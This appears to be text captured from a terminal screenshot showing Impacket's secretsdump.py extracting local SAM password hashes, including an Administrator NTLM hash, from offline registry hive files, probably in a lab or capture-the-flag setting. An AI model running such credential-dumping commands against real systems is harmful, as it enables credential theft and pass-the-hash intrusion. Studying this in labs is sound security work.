 ❯ python3 /opt/secretsdump.py -sam sam -system system LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
kitty